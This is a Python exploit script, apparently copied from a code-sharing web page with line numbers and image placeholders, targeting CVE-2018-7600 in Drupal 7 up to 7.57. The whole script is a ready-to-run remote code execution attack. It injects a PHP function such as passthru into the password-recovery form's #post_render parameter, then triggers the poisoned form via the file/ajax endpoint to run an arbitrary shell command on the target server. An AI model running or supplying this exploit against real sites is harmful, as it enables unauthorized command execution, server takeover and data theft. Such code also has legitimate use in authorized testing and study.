
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|

import requests
import argparse
from bs4 import BeautifulSoup
def get_args():
parser = argparse.ArgumentParser( prog="drupa7-CVE-2018-7600.py",
formatter_class=lambda prog: argparse.HelpFormatter(prog,max_help_position=50),
epilog= '''
This script will exploit the (CVE-2018-7600) vulnerability in Drupal 7 <= 7.57
by poisoning the recover password form (user/password) and triggering it with
the upload file via ajax (/file/ajax).
''')
parser.add_argument("target", help="URL of target Drupal site (ex: http://target.com/)")
parser.add_argument("-c", "--command", default="id", help="Command to execute (default = id)")
parser.add_argument("-f", "--function", default="passthru", help="Function to use as attack vector (default = passthru)")
parser.add_argument("-p", "--proxy", default="", help="Configure a proxy in the format http://127.0.0.1:8080/ (default = none)")
args = parser.parse_args()
return args
def pwn_target(target, function, command, proxy):
requests.packages.urllib3.disable_warnings()
proxies = {'http': proxy, 'https': proxy}
print('[*] Poisoning a form and including it in cache.')
get_params = {'q':'user/password', 'name[#post_render][]':function, 'name[#type]':'markup', 'name[#markup]': command}
post_params = {'form_id':'user_pass', '_triggering_element_name':'name', '_triggering_element_value':'', 'opz':'E-mail new Password'}
r = requests.post(target, params=get_params, data=post_params, verify=False, proxies=proxies)
soup = BeautifulSoup(r.text, "html.parser")
try:
form = soup.find('form', {'id': 'user-pass'})
form_build_id = form.find('input', {'name': 'form_build_id'}).get('value')
if form_build_id:
print('[*] Poisoned form ID: ' + form_build_id)
print('[*] Triggering exploit to execute: ' + command)
get_params = {'q':'file/ajax/name/#value/' + form_build_id}
post_params = {'form_build_id':form_build_id}
r = requests.post(target, params=get_params, data=post_params, verify=False, proxies=proxies)
parsed_result = r.text.split('[{"command":"settings"')[0]
print(parsed_result)
except:
print("ERROR: Something went wrong.")
raise
def main():
print ()
print ('=============================================================================')
print ('| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |')
print ('| by pimps |')
print ('=============================================================================\n')
args = get_args()
pwn_target(args.target.strip(), args.function.strip(), args.command.strip(), args.proxy.strip())
if __name__ == '__main__':
main()
|